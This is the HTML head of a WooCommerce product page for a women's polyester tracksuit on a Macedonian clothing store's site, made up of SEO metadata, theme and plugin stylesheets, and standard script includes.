

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.circle.mk/product/circle-women-polyester-tracksuit/
body_size: 22581
content:
<!DOCTYPE html>
<html lang="mk-MK">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.circle.mk/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Circle Women Polyester Tracksuit - Circle</title>
	<link rel="canonical" href="https://www.circle.mk/product/circle-women-polyester-tracksuit/" />
	<meta property="og:locale" content="mk_MK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Circle Women Polyester Tracksuit - Circle" />
	<meta property="og:description" content="Состав: 95% Полиестер, 5% Еластан" />
	<meta property="og:url" content="https://www.circle.mk/product/circle-women-polyester-tracksuit/" />
	<meta property="og:site_name" content="Circle" />
	<meta property="article:publisher" content="https://www.facebook.com/circle.style" />
	<meta property="article:modified_time" content="2024-10-23T19:18:35+00:00" />
	<meta property="og:image" content="https://www.circle.mk/wp-content/uploads/2021/05/998A2130.jpg" />
	<meta property="og:image:width" content="3021" />
	<meta property="og:image:height" content="4532" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.circle.mk/product/circle-women-polyester-tracksuit/","url":"https://www.circle.mk/product/circle-women-polyester-tracksuit/","name":"Circle Women Polyester Tracksuit - Circle","isPartOf":{"@id":"https://www.circle.mk/#website"},"primaryImageOfPage":{"@id":"https://www.circle.mk/product/circle-women-polyester-tracksuit/#primaryimage"},"image":{"@id":"https://www.circle.mk/product/circle-women-polyester-tracksuit/#primaryimage"},"thumbnailUrl":"https://www.circle.mk/wp-content/uploads/2021/05/998A2130.jpg","datePublished":"2021-05-31T13:06:52+00:00","dateModified":"2024-10-23T19:18:35+00:00","breadcrumb":{"@id":"https://www.circle.mk/product/circle-women-polyester-tracksuit/#breadcrumb"},"inLanguage":"mk-MK","potentialAction":[{"@type":"ReadAction","target":["https://www.circle.mk/product/circle-women-polyester-tracksuit/"]}]},{"@type":"ImageObject","inLanguage":"mk-MK","@id":"https://www.circle.mk/product/circle-women-polyester-tracksuit/#primaryimage","url":"https://www.circle.mk/wp-content/uploads/2021/05/998A2130.jpg","contentUrl":"https://www.circle.mk/wp-content/uploads/2021/05/998A2130.jpg","width":3021,"height":4532},{"@type":"BreadcrumbList","@id":"https://www.circle.mk/product/circle-women-polyester-tracksuit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.circle.mk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.circle.mk/shop/"},{"@type":"ListItem","position":3,"name":"Circle Women Polyester Tracksuit"}]},{"@type":"WebSite","@id":"https://www.circle.mk/#website","url":"https://www.circle.mk/","name":"Circle","description":"","publisher":{"@id":"https://www.circle.mk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.circle.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"mk-MK"},{"@type":"Organization","@id":"https://www.circle.mk/#organization","name":"Circle","url":"https://www.circle.mk/","logo":{"@type":"ImageObject","inLanguage":"mk-MK","@id":"https://www.circle.mk/#/schema/logo/image/","url":"https://www.circle.mk/wp-content/uploads/2019/06/circle-logo-fb.jpg","contentUrl":"https://www.circle.mk/wp-content/uploads/2019/06/circle-logo-fb.jpg","width":1000,"height":1000,"caption":"Circle"},"image":{"@id":"https://www.circle.mk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/circle.style"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.circle.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Circle &raquo; Фид" href="https://www.circle.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Circle &raquo; фидови за коментари" href="https://www.circle.mk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.circle.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.circle.mk%2Fproduct%2Fcircle-women-polyester-tracksuit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.circle.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.circle.mk%2Fproduct%2Fcircle-women-polyester-tracksuit%2F&#038;format=xml" />
<meta content="Divi Child v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='aws-divi-css' href='https://www.circle.mk/wp-content/plugins/advanced-woo-search/includes/modules/divi/divi.css?ver=3.49' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://www.circle.mk/wp-content/plugins/svg-support/css/svgs-attachment.css' type='text/css' media='all' />
<link rel='stylesheet' id='wmc-template1-css' href='https://www.circle.mk/wp-content/plugins/woo-minicart/assets/css/wmc-default-template.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.3' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.circle.mk/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.49' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.circle.mk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://www.circle.mk/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.13' type='text/css' media='all' />
<style id='cfvsw_swatches_product-inline-css' type='text/css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #333333;--cfvsw-swatches-border-color-hover: #33333380;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
/*# sourceURL=cfvsw_swatches_product-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.circle.mk/wp-content/themes/Divi/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.circle.mk/wp-content/themes/divi-child/style.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">За жал овој продукт не е достапен. Ве молиме изберете друга комбинација.</p>
</script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https://www.circle.mk/wp-admin/admin-ajax.php","plugin_uri":"https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https://www.circle.mk","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script data-handle="woof-husky" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.3" id="woof-husky-js"></script>
<script data-handle="jquery-core" type="text/javascript" src="https://www.circle.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-handle="jquery-migrate" type="text/javascript" src="https://www.circle.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-handle="wc-jquery-blockui" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0412\u0438\u0434\u0438 \u043a\u043e\u0448\u043d\u0438\u0447\u043a\u0430","cart_url":"https://www.circle.mk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script data-handle="wc-add-to-cart" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-handle="wc-zoom" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script data-handle="wc-flexslider" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
